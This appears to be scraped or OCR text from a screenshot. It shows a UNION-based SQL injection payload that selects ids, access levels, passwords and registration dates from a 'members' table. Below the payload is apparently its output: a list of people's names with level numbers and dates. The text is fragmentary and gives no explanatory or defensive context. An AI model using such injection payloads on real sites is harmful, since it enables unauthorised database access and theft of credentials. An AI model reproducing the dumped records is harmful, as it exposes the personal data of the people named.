 ' union select 1, id collate utf8_general_ci, 3, level collate utf8_general_ci, pass collate
utf8_general_ci, regist_day collate utf8_general_ci, 7, 8, 9, 10, 11, 12, 13, 14 from
members -- - STORE
Select
suyash
gulati 9 20230508%
shivangi
gupta 9 20230508%
nimisha
sehgal 9 20230508%
avaleen
kaur 9 20230508%
ankita
negi 1 20230508%
astha
bhargav 9 20230508%